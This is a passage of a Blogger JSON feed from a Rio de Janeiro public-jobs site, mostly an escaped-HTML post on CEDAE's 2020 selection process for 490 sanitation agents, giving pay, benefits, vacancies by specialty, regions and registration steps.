baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; 